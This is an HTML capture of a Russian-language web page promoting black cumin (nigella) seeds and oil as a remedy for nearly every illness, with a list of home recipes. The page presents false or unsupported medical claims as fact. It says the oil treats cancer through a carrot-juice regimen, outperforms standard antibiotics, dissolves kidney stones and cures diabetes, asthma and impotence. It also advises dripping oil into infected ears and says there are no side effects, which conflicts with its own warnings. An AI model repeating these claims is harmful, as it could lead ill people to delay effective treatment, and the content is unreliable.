

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/page/nigella
body_size: 20543
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="keywords" content="болезни,здоровье,лекарственные растения,лекарство,масло,масло черного тмина,народная медицина,народное лечение,растение,рецепты,специи,ссылки,чай,черный тмин,">
  <meta name="description" content="Миллионам людей во всем мире, особенно в Азии, Африке и на Ближнем Востоке известен черный тмин (бот. название —">
  <title>Чёрный тмин — средство от всех недугов, кроме смерти znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='bwN5_3813061225694'></div><!--t3813061225694--><div id='tbwN5_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <div id="backpath" class="clearfix faded">
            <div class="rolldown">
              <a href="/pages" class="rolldown" rel="layer_rubrics">Каталог</a>
              <div class="layer" id="layer_rubrics">
                <table>
                  <tr>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/avtomobili_i_transport">Автомобили и транспорт</a>
                        </li>
                        <li>
                          <a href="/categories/biznes">Бизнес, финансы и право</a>
                        </li>
                        <li>
                          <a href="/categories/dom_i_semya">Дом и семья</a>
                        </li>
                        <li>
                          <a href="/categories/drugoe">Другое</a>
                        </li>
                        <li>
                          <a href="/categories/eda_i_napitki">Еда и напитки</a>
                        </li>
                        <li>
                          <a href="/categories/krasota_i_stil">Красота и стиль</a>
                        </li>
                        <li>
                          <a href="/categories/kultura_i_iskusstvo">Культура и искусство</a>
                        </li>
                        <li>
                          <a href="/categories/semya_i_otnosheniya">Любовь и отношения</a>
                        </li>
                        <li>
                          <a href="/categories/lyudi">Люди</a>
                        </li>
                        <li>
                          <a href="/categories/medicina_i_zdorovye">Медицина и здоровье</a>
                        </li>
                        <li>
                          <a href="/categories/nauka">Наука</a>
                        </li>
                      </ul>
                    </td>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/nepoznanoe">Непознаное</a>
                        </li>
                        <li>
                          <a href="/categories/obrazovanie_i_razvitie">Образование и развитие</a>
                        </li>
                        <li>
                          <a href="/categories/obschestvo">Общество</a>
                        </li>
                        <li>
                          <a href="/categories/oruzhie">Оружие</a>
                        </li>
                        <li>
                          <a href="/categories/razvlecheniya">Праздники, отдых и развлечения</a>
                        </li>
                        <li>
                          <a href="/categories/priroda">Природа</a>
                        </li>
                        <li>
                          <a href="/categories/goroda_i_strani">Путешествия, города и страны</a>
                        </li>
                        <li>
                          <a href="/categories/sport">Спорт и активный образ жизни</a>
                        </li>
                        <li>
                          <a href="/categories/technologii">Технологии</a>
                        </li>
                        <li>
                          <a href="/categories/hobbi_i_uvlecheniya">Хобби</a>
                        </li>
                      </ul>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
          </div>
          <h1>Чёрный тмин — средство от всех недугов, кроме смерти</h1>
          <div class="userpic"><img width="100" height="100" src="/images/image-27783.jpg" alt="Чёрный тмин — средство от всех недугов, кроме смерти" title="Чёрный тмин — средство от всех недугов, кроме смерти"></div>
          <p>Миллионам людей во всем мире, особенно в Азии, Африке и на Ближнем Востоке известен черный тмин (бот. название — чернушка, лат. — Nigella). В народной медицине используют его семена и масло как удивительное средство против многих заболеваний.</p>
          <p><span id="more-1125"></span></p>
          <div id="mod_0" class="cl_item">
            <a name="mod_0" id="mod_0"></a>
            <div class="module_body">
              <p><img id="img_0" class="img_right" style="position: relative;" src="/images/image-27784.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Чёрный тмин — легендарное растение Востока, использующееся традиционной восточной медициной как средство от самых разных болезней. Произрастает в районе Средиземного моря, на севере Африки, в Азии и на Аравийском полуострове. Чёрный тмин упоминается в Коране и преданиях пророка Мухаммада как <b><i>«средство от всех недугов, кроме смерти».</i></b> <i></i>В книге великого мусульманского ученого Ибн Сины (Авиценны) «Канон врачебной науки» говорится, что чёрный тмин способствует активизации энергии, тем самым помогает перебороть утомление и усталость.</p>
              <p>Действует общеукрепляющее на иммунную систему и что крайне важно — антиаллергенно. Читать дальше</p>
            </div>
          </div>
          <div id="mod_1" class="cl_item">
            <a name="mod_1" id="mod_1"></a>
            <div class="module_body">
              <h3>Описание растения</h3>
              <p><img id="img_1" class="img_right" style="position: relative;" src="/images/image-27785.jpg" alt="http://img139.imageshack.us/img139/9215/rekotuxxnn7.jpg" title="http://img139.imageshack.us/img139/9215/rekotuxxnn7.jpg" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><b><i>Ботаническое название:</i></b> Nigellae semen<br>
              <b><i>Синонимы:</i></b> Nigella Sativa Oil, Virgin black cumin oil, black seed, Чернушка, мацок, нигелла, римский кориандр; ниелле (фр., нем.), мелансион (греч.), шониз, сиах дана (перс.), кетзач, кетъяч (хебру), калаунджи (хинди, урду), кришн джирак (sans.), калиджра (бенг.), калаонджи джирам (гуджрати), ниладжиракира (тел.) калиджира (мар.) караунджи ригам (тамил.), карун чирагам (мал.), «блэк каравэй сид», «хаббатуль-барака» (благословенное семя) и «хаббуль-сауда», шониз (араб.)<br>
              <b><i>Семейство: Зонтичные</i></b><br>
              <b><i>Описание:</i></b> Многолетник из семейства зонтичных, корень имеет вертикальный, мясистый, с виду похожий на веретено. Стебель тмина сравнительно невысок, от 30 до 80 сантиметров, кверху он ветвистый, с лучистыми зонтиками соцветий по концам. В фазе бутонизации стебель приземист, дороден, исключительно сочен; в пору цветения он вытягивается, становясь тонким и деревянистым. Плоскости листа дважды перистые, в очертании продолговатые, нижние на длинных, а верхние на коротких черешках.<br>
              Цветет тмин всю первую половину лета. Цветки обоеполые, белые, розовые или красные. Плод &#8212; двусемянка, содержит капсулу, в ней находятся белые семена треугольного размера, которые очень быстро обретают черный цвет, как только подвергаются воздействию воздуха. Тмин весьма урожаен, с гектара посева можно собрать до 10 и более центнеров душистых семян.<br>
              <b><i>Запах:</i></b> Характерный запах масла обусловлен содержанием душистого вещества &#8212; карвона.<br>
              <b><i>Получение:</i></b> холодный отжим<br>
              <b><i>Используемая часть растения:</i></b>Семена<br>
              <b><i>Область произрастания</i>:</b> Восточная Азия, Южная Европа и Средний Восток. Культивируется преимущественно в Индии, Египте и на Среднем Востоке, на Западном Средиземноморье, распространена и культивируется в Литве, на юге и западе Украины, в Молдавии, Крыму и Закавказье. Читать дальше</p>
            </div>
          </div>
          <div id="mod_2" class="cl_item">
            <a name="mod_2" id="mod_2"></a>
            <div class="module_body">
              <h3>Растение, занявшее уникальное место в медицине всех времен</h3>
              <p><img id="img_2" class="img_left" style="position: relative;" src="/images/image-27786.jpg" alt="http://www.uni-graz.at/~katzer/pictures/nige_21.jpg" title="http://www.uni-graz.at/~katzer/pictures/nige_21.jpg" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>История целительных свойств масла черного тмина уходит своими корнями в глубину веков<b><i>. Археологи нашли семена тмина в раскопках неолита и мезолита, что указывает на их использование еще 8 тыс. лет назад.</i></b><br>
              Известнейший Лорд Картер сделал очень важное археологическое открытие, обнаружив захоронение фараона Тутанхамона, но он не знал, что это было за черное масло, которое находилось среди имущества молодого царя. Вскоре оно получило название «масло черного тмина» или «чернушка». Было известно, что древние египтяне знали черный тмин, но никто не может точно сказать, как они использовали в повседневной жизни. Они называли его «Шантит. Но, несмотря на это, сам факт того, что масло именно этого растения находилось среди имущества погребенного царя, бесспорно, указывает на его важность в период того времени.</p>
              <p>Также можно добавить, что <b><i>царица Египта Нефертити использовала необыкновенное действие масла тмина</i></b> на кожу для сохранения красоты и молодости, а также для повышения тонус.<br>
              В Ветхом завете и писании «Иушуа» указывается на неоспоримую важность черного тмина, также подробно там же описываются способы добычи этого масла.<br>
              Известный греческий врач Диоскоредес, живший в первом веке от Рождества Христова указывал на целебные свойства черного тмина.<br>
              Черный тмин занимает в греческой, арабской медицине большое место, основателями которой были Гиппократ, Гален, Авиценна. <b><i>Черный тмин был очень необходим при лечении болезней печени и пищеварительного тракта.</i></b></p>
              <p>С 1959 года было проведено свыше 200 исследований в международных университетах, ошеломляющие результаты которых были опубликованы в статьях и докладах. Ученые пришли к удивительным выводам: оказывается, черный тмин действует на вилочковую железу, стимулируя её, а вилочковая железа отвечает за защитные силы организма в целом, обеспечивая стойкий иммунитет и избавляя от любой болезни и инфекций. Также употребление масла чёрного тмина стимулирует выработку костного мозга, является идеальным средством при лечении и для предотвращения развития раковых опухолей, этот факт официально подтвердили ученые-исследователи Раково-Имунно-Биологической Лаборатории Южной Калифорнии (США). Читать дальше</p>
            </div>
          </div>
          <div id="mod_3" class="cl_item">
            <a name="mod_3" id="mod_3"></a>
            <div class="module_body">
              <h3>Масло черного тмина</h3>
              <p><img id="img_3" class="img_left" style="position: relative;" src="/images/image-27787.jpg" alt="http://www.dkimages.com/discover/previews/1008/50263158.JPG" title="http://www.dkimages.com/discover/previews/1008/50263158.JPG" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><i><b>Запах:</b></i> Характерный запах масла обусловлен содержанием душистого вещества &#8212; карвона.<br>
              <i><b>Получение:</b></i> холодный отжим</p>
              <p><i><b>Химический состав:</b></i> Нигелон, минералы, сера, фосфор железо, кальций, активные ферменты, углеводы, белки, витамины А и Е. Фосфолипиды представлены фосфатидилхолином и фосфатидилинозитолом. Газохроматографическими методами в масле обнаружены соединения, влияющие на синтез лейкотриенов и ингибирующие высвобождение гистамина.</p>
              <p><i><b>Жирнокислотный состав:</b></i> Линолевая кислота &#8212; 55-65 %; Олеиновая кислота &#8212; 15-18 %; Пальмитиновая кислота &#8212; 10-12 %; Эйкозеновая кислота &#8212; 4-5 %; Стеариновая кислота &#8212; 1-3 %; Альфа-линоленовая кислота &#8212; до 1 %</p>
              <p><b><i>Косметическое действие:</i></b><br>
              Уход за проблемной кожей любого типа с острыми и застойными воспалительными элементами. Уход за кожей при аллергических дерматитах, нейродермитах. Рассасывающее, тонизирующее регенерирующее действие. Маски для глубокой очистки кожи и пор. Уход за волосами при себорее. Повышает упругость бюста.<br>
              Читать дальше</p>
            </div>
          </div>
          <div id="mod_4" class="cl_item">
            <a name="mod_4" id="mod_4"></a>
            <div class="module_body">
              <h3>Целебное действие</h3>
              <p><img id="img_4" class="img_left" style="position: relative;" src="/images/image-27788.jpg" alt="http://img.alibaba.com/photo/11450923/Tarragon_Oil_Origanum_Oil_Neroli_Oil_Pomogranate_Seed_Oil.jpg" title="http://img.alibaba.com/photo/11450923/Tarragon_Oil_Origanum_Oil_Neroli_Oil_Pomogranate_Seed_Oil.jpg" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Масло чернушки применяется как высокоэффективное мочегонное, желчегонное, мягкое слабительное, иммуностимулирующее средство (действует на вилочковую железу, стимулируя ее. Известно, что вилочковая железа отвечает за защитные силы организма в целом.)<br>
              Кроме того, оно помогает при лечение различных дерматологических заболеваний, связанных с нейрогуморальными и гистаминными нарушениями. Благодаря наличию тимохинона прием масла способствует снижению уровня глюкозы в крови. Содержащиеся в нем эфирные масла обладают выраженным бактерицидным и антисептическим действием.<br>
              - укрепляет иммунную систему. Во время применения тминного масла, происходит как бы одновременная стимуляция организма в целом. Анализы крови людей, принимавших масло черного тмина выявили, что содержание жизненно важных T-лимфоцитов, Т-киллеров и др. клеток, отвечающих за усиление и укрепление защитных сил организма, увеличивалось в несколько раз, соответственно, приводило к исцелению.<br>
              - раздробляет камни в почках и мочевом пузыре,<br>
              - способствует пополнению молока кормилицы,<br>
              - способствует выведению глистов,<br>
              - при растирании способствует исчезновению бородавок,<br>
              - излечивает насморк, кашель, одышку, желтуху, импотенцию.<br>
              - эффективен при бронхитах, астме;<br>
              - эффективное противогрибковое (Candida Albicans), антибактериальное, противовирусное средство: устраняет зуд, регенерирует воспаленные участки кожи. В 1992 году в медицинском департаменте университета в Дахе (Бангладеш), было проведено исследование антибактериальных свойств масла черного тмина, в сравнении с пятью сильными антибиотиками: ампицилином, тетрациклином, котримокзазолом, гентамицином и налидиксовой кислотой. Результаты безспорно приводят в восхищение – масло черного тмина по всем показателям оказалось эффективнее.<br>
              - оптимизирует работу кишечника за счет устранения явлений дисбактериоза.<br>
              - препятствует ожирению, способствует снижению веса,<br>
              - снижает уровень холестерина в крови;<br>
              - является антидотом алкоголя;<br>
              - способствует повышению аппетита</p>
              <p>Так же применяется при лечении:<br>
              - заболеваний связанных с несварением желудка;<br>
              - заболеваний связанных с мочеиспускательной системой (недержание мочи);<br>
              - язвы желудка и двенадцатиперстной кишки, а так же при лечении артрита; заболевании печени;<br>
              - заболеваний связанных с воспалением носовых путей;<br>
              - рекомендуется применять для нормализации менструального цикла и повышения потенции половых органов. Читать дальше</p>
            </div>
          </div>
          <div id="mod_5" class="cl_item">
            <a name="mod_5" id="mod_5"></a>
            <div class="module_body">
              <h3>Информация о черном тмине</h3>
              <div class="bgr-blue module module-links">
                <h3>7 ссылок</h3>
                <ul class="list">
                  <li>Черный тмин &#8212; воистину удивительное растени&#8230;<br></li>
                  <li>НИГЕНОЛ &#8212; масло чёрного тмина<br></li>
                  <li>ЧЕРНЫЙ ТМИН” сырое косметическое масло 100 м&#8230;<br></li>
                  <li>Масло черного тмина!<br></li>
                  <li>МАСЛО ЧЕРHОГО ТМИHА. Полезные свойства<br></li>
                  <li>ЧЕРНЫЙ ТМИН (black seed)<br></li>
                  <li>Форум -&gt; Религия -&gt; Масло черного тмина!!!<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_6" class="cl_item">
            <a name="mod_6" id="mod_6"></a>
            <div class="module_body">
              <h3>Рецепты (семена черного тмина и масло черного тмина)</h3>
              <p><img id="img_6" class="img_left" style="position: relative;" src="/images/image-27789.jpg" alt="http://www.rcplondon.ac.uk/garden/plants/Nigella-sativa-RCP08-07-044.jpg" title="http://www.rcplondon.ac.uk/garden/plants/Nigella-sativa-RCP08-07-044.jpg" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><i><b>1. Астма и кашель</b></i><br>
              Растереть грудь с маслом черного тмина, разведенного с оливковым маслом (в соотношении 1:5). Рекомендуется вдыхать пары масла черного тмина, а также 1 четверть чайной ложки держать под языком.</p>
              <p><i><b>2. Диарея</b></i><br>
              Смешать 1 ст. л. масла черного тмина с чашкой йогурта. (Убедитесь, что йогурт, который вы собираетесь использовать, является дозволенным в употребление – халяль). Пить полученную смесь 2 раза в день в течение 3 дней.</p>
              <p><i><b>3. Головные боли</b></i><br>
              Рецепт 1:<br>
              1 ст. л. молотого черного тмина<br>
              1 ст. л. молотых семян аниса (anise seed)<br>
              1 ст. л. молотой гвоздики (cloves)</p>
              <p>Принимать по 1 ч. ложке перед едой. Держать смесь во рту до тех пор, пока она не станет легкой для проглатывания, и проглотить. Не принимать с водой!</p>
              <p>Рецепт 2:<br>
              Принимать по 1,5 ч. л. масла черного тмина 2-3 раза в день.</p>
              <p><i><b>4. Ревматизм (мышечные боли)</b></i><br>
              Немного нагреть небольшое количество черного тмина, смешанного с оливковым маслом, и интенсивно растереть больное место. Также перед сном пейте напиток из прокипяченного черного тмина, смешанного с медом.</p>
              <p><i><b>5. Заболевания кожи</b></i><br>
              Рецепт 1:<br>
              Внутрь – принимать по 1,5 ч. ложки черного тмина 2-3 раза в день.</p>
              <p>Рецепт 2:<br>
              Смешать 1,5 ч. ложки масла черного тмина с 1 ст. ложкой оливкового масла. Полученной смесью растереть лицо и оставить на 1 час. Затем смыть с водой и мылом.</p>
              <p><i><b>6. Головокружение</b></i><br>
              Добавлять масло черного тмина в чай и пить. Также растирать под щеками и заднюю сторону шею.</p>
              <p><i><b>7. Ушные заболевания</b></i><br>
              Масло черного тмина закапывать в уши при инфекции.</p>
              <p><i><b>8. При родах</b></i><br>
              Одно из лучших средств для облегчения боли при родах: разогреть черный тмин с медом и пить.</p>
              <p><i><b>9. При жжении сердца</b></i><br>
              Добавить несколько капель масла черного тмина и 1 ч. ложку меда в чашку горячего молока. Пить горячим. Также рекомендуется употреблять много салата.</p>
              <p><i><b>10. При кожных заболеваниях</b></i><br>
              Смешайте небольшую порцию масла черного тмина с равной порцией розовой воды и 2 порциями коричневой муки. Разотрите больное (пораженное) место тканью, смоченной в уксусе, затем сразу нанесите вышеупомянутую смесь на кожу и старайтесь находиться на солнце.</p>
              <p><i><b>11. Высокое кровяное давление</b></i><br>
              Смешайте черный тмин с горячим напитком (чай и др.) и разотрите тело с маслом черного тмина.</p>
              <p><i><b>12. Боли в груди и простуда</b></i><br>
              В кипящую воду добавьте 1 ст. л. черного тмина и вдыхайте пары. Прикрывайте голову перед сном.</p>
              <p><i><b>13. Боли в глазу</b></i><br>
              Масло черного тмина разотрите вокруг глаз(а) перед сном и выпейте горячий напиток, смешанный с несколькими каплями масла черного тмина.</p>
              <p><i><b>14. Язвы</b></i><br>
              Смешайте 10 капель масла черного тмина с 1 чашкой меда. Ежедневно по утрам натощак съедайте 1 ложку полученной смеси. Затем выпивайте 1 стакан молока. Продолжать без перерывов 2 месяца.</p>
              <p><i><b>15. Рак</b></i><br>
              Нанести масло черного тмина на пораженную область. 3 раза в день пить напиток, состоящий из 1 ч. л. масла черного тмина и 1 стакана свежевыжатого морковного сока (перед употреблением взболтать). Продолжать принимать такой напиток 3 месяца.</p>
              <p><i><b>16. Лень</b></i><br>
              Смешать 10 капель масла черного тмина со стаканом апельсинового сока и принимать полученный напиток в течение 10 дней сразу после пробуждения.</p>
              <p><i><b>17. Для улучшения памяти</b></i><br>
              Довести до кипения мяту и смешать ее с медом и 7 каплями черного тмина. Пить горячим в любое время. Также следует прекратить употребление кофе и чая.</p>
              <p><i><b>18. Диабет</b></i><br>
              Смешать 1 стакан семян черного тмина, 1 стакан семян жерухи (кресс водяной), 1,5 стакана кожуры граната. Смолоть полученную смесь в порошок. Принимать в течение 1 месяца перед завтраком по 1,5 л. этого порошка с 1 ч. л. масла черного тмина.</p>
              <p><i><b>19. Боль в ушах</b></i><br>
              На 3 дня замочить 1 дольку свежего чеснока в 1 унции масла черного тмина. Закапывать по несколько капель полученной смеси непосредственно в ухо и втирать масло вокруг уха.</p>
              <p><i><b>20. Глазная боль</b></i><br>
              Рецепт 1:<br>
              Наложить компресс: сварить 1 ст. л. семян черного тмина в 8 унциях воды, дать остыть в течение 10 минут, процедить через сито. Намочить 2 ватных тампона в полученном растворе и наложить тампоны на глаза на 10 минут.</p>
              <p>Рецепт 2:<br>
              Растереть виски с маслом черного тмина перед сном.</p>
              <p><i><b>21. Бессонница</b></i><br>
              1 ч. ложку черного тмина смешать с медом или с чаем и выпить перед ужином.</p>
              <p><b>22. Тошнота, рвота</b><br>
              Добавить 1 ч. л. молотого черного тмина в отвар ментола и принимать 3 р. в день.</p>
              <p><img alt="Чёрный тмин — средство от всех недугов, кроме смерти" title="Чёрный тмин — средство от всех недугов, кроме смерти" src="/images/image-27790.jpg" onload="set_img_size(this)"></p>
              <p><i><b>25. Зубная боль</b></i><br>
              Рецепт 1:<br>
              Смешать молотый черный тмин с оливковым маслом до образования пасты и нанести ее на больной зуб(ы).</p>
              <p>Рецепт 2:<br>
              Отварить 8 унций яблочного уксуса с 2 ст. л. молотого черного тмина. Процедить. Полоскать зубы полученной жидкостью в течение нескольких дней.</p>
              <p>Рецепт 3:<br>
              Растирать больное место (зуб) 1–2 каплями масла черного тмина.</p>
              <p><i><b>26. Повышенное кровяное давление</b></i><br>
              Добавить 1 ч. л. молотых семян черного тмина в горячий напиток и принимать с 2 зубчиками чеснока перед завтраком ежедневно.</p>
              <p><i><b>27. Чрезмерное газоотделение</b></i><br>
              Рецепт 1:<br>
              Сделать чай: смешать равные части молотых семян черного тмина, сладкого укропа (ground fennel) и перечной мяты (peppermint); добавить 3–7 капель масла черного тмина, подсластить медом.</p>
              <p>Рецепт 2:<br>
              Наложить компресс с яблочным уксусом и черным тмином на живот.</p>
              <p><i><b>28. Тонзиллит</b></i><br>
              Отварить 10 грамм (2 ч.л.) семян черного тмина в 1,5 л воды и процедить через фильтр. Полоскать горло 2 р. в день.</p>
              <p><i><b>29. Употребление молотых семян черного тмина, смешанных с медом, помогает растворить желчные камни и камни в почках.</b></i></p>
              <p>Многие задаются вопросом, что более эффективно – семена или масло черного тмина? И то, и другое эффективно, но хотя масло более концентрировано, все же многие предпочитают принимать семена (из-за высокой стоимости масла и т.д.) А при употреблении масла убедитесь, что на этикетке оно помечено, как 100%, cold-pressed, solvent free и что оно имеет фабричную упаковку.</p>
              <p>Примечание: 1 унция равна 28.35 граммам. Подробнее здесь</p>
            </div>
          </div>
          <div id="mod_7" class="cl_item">
            <a name="mod_7" id="mod_7"></a>
            <div class="module_body">
              <h3>Ссылки по теме</h3>
              <div class="bgr-blue module module-links">
                <h3>9 ссылок</h3>
                <ul class="list">
                  <li>МАСЛО ЧЕРHОГО ТМИHА. Полезные свойства<br></li>
                  <li>Лекарственные растения в медицине, фармако�&#8230;<br></li>
                  <li>Форум .AROMA-BEAUTY &gt; АРОМАТЕРАПИЯ &gt; Каталог базов�&#8230;<br></li>
                  <li>Лучшее масло черного тмина в мире теперь в Р&#8230;<br></li>
                  <li>Красота / здоровье :: Продам<br></li>
                  <li>Народные рецепты: &#171;Черный тмин&#187;<br></li>
                  <li>форум.<br></li>
                  <li>Калонджи семена (черный тмин)<br></li>
                  <li>Тмин на столе незаменим<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_8" class="cl_item">
            <a name="mod_8" id="mod_8"></a>
            <div class="module_body">
              <h3>Чай из черного тмина.</h3>
              <p><img id="img_8" class="img_right" style="position: relative;" src="/images/image-27791.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>1. В народной медицине ценится чай из семян черного тмина как средство от вздутия живота, поноса и желчных колик, как мочегонное, желчегонное, глистогонное, мягкое слабительное и желудочное средство. Его дают также роженицам при недостаточной секреции молока.<br>
              2. Чай из черного тмина: 1 чайную ложку раздробленных семян залить 50 мл кипящей воды, 10<br>
              минут настаивать и процедить. Принимать 2 раза в день по чашке.<br>
              3. Чай против простуды и бронхита &#8212; 1 ст.л. мелко смолотых семян, по 1 ч.л. корня солодки и цветков ромашки аптечной, половина ч.л. семян аниса. Все ингредиенты перемешать в большой чашке и залить горячей водой. Настаивать в течение 10 минут, процедить. Подсластить по вкусу (можно использовать мёд). Источник</p>
            </div>
          </div>
          <div id="mod_9" class="cl_item">
            <a name="mod_9" id="mod_9"></a>
            <div class="module_body">
              <h3>Использование в кулинарии</h3>
              <p><img id="img_9" class="img_left" style="position: relative;" src="/images/image-27792.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>В Индии немолотыми семенами чернушки приправляют блюда из бобовых и овощи. Эта пряность подходит к помидорам и баклажанам, ее добавляют в блюда из мяса, рыбы и птицы. Читать дальше</p>
            </div>
          </div>
          <div id="mod_10" class="cl_item">
            <a name="mod_10" id="mod_10"></a>
            <div class="module_body">
              <h3>Названия черного тмина на разных языках</h3>
              <p><img id="img_10" class="img_left" style="position: relative;" src="/images/image-27793.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Тмин является растением, чёрные семена которого столь благословенны, что в Египте это растение именуется &#171;Хаббаталь &#8212; барака&#187; (благословенное семя). В Судане оно называется &#171;Каммунасвад&#187; или &#171;Каммунхинди&#187;, в Йемене &#8212; &#171;Кахта&#187;, в Иране &#171;Шуниз&#187;, а в Алжире &#171;Санудж&#187; или &#171;Синудж&#187;.<br>
              Черный тмин на разных языках известен как «блэк сид», «блэк сюмин» (англ), ниелле (фр, нем.), мелансион (греч.), шониз, сиах дана (перс.), кетзач, кетъяч (хебру), калаунджи (хинди, урду), кришн джирак (sans.), калиджра (бенг.), калаонджи джирам (гуджрати), ниладжиракира (тел.) калиджира (мар.) караунджи ригам (тамил), карун чирагам (мал.), «блэк каравэй сид», «хаббуль-сауда» шониз (араб.) и по ботанич.имени «нигелла сатива “nigella sativa”). Читать дальше</p>
            </div>
          </div>
          <div id="mod_11" class="cl_item">
            <a name="mod_11" id="mod_11"></a>
            <div class="module_body">
              <h3>Противопоказание и побочные действия</h3>
              <p><img id="img_11" class="img_left" style="position: relative;" src="/images/image-27794.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>И при всем при этом потребление черного тмина не имеет побочных эффектов.<br>
              Употребление черного тмина, в целом, помогает ес­тественному целительному процессу, происходящему в организме успешнее справляться с инфекциями, побеждать заболевания и поддерживать здоровье человека. При этом это ни малейшим образом не нарушает естественного баланса организма. И регулярное употребление черного тмина великолепным образом улучшает сопротивляемость организма.</p>
              <p><i><b>Запрещается применять препарат беременным женщинам,</b></i> и больным с трансплантированными органами тела (печень, почки, сердце), т.к. усиливается иммунитет тела, что может стать следствием отречения органов. Не всякий тмин есть чёрный тмин. Бывают и ядовитые сорта тмина.<br>
              Для общего укрепления организма рекомендуется употреблять после еды 1 ч. л. черного тмина (суточная доза, которую не следует превышать) Противопоказанием к применению является беременность (но рекомендуется при родах).<br>
              Побочных действий можно не опасаться, Избегайте лишь передозировки, чтобы исключить раздражающее действие на желудок и кишечник. Читать дальше</p>
            </div>
          </div>
          <div id="mod_12" class="cl_item">
            <a name="mod_12" id="mod_12"></a>
            <div class="module_body">
              <h3>Рекомендую купить</h3>
              <div class="bgr-blue module module-buy">
                <h3>Озон</h3>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-27795.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Неизвестно</h2>
                      <p class="small faded">Книга неизвестен 40 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Чёрный тмин — средство от всех недугов, кроме смерти" title="Чёрный тмин — средство от всех недугов, кроме смерти" src="/images/image-27796.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>30.00 руб.</h3>
                        </li>
                      </ul>
                      <p>Нехудожественная литература�� Архив раздела�� Домашний круг (архив)�� Сад, огород, цветы, дизайн участка (архив)&#8230;</p>
                    </td>
                  </tr>
                </table>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-27797.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Неизвестно</h2>
                      <p class="small faded">Книга неизвестен 65 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Чёрный тмин — средство от всех недугов, кроме смерти" title="Чёрный тмин — средство от всех недугов, кроме смерти" src="/images/image-27796.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>56.00 руб.</h3>
                        </li>
                      </ul>
                      <p>В настоящее время интерес к пряностям значительно возрос. Повсеместное увлечение европейской кухней и кухней народов мира расширило наши знания и о пряностях, и о натур&#8230;</p>
                    </td>
                  </tr>
                </table>
                <table class="book clearfix">
                  <tr>
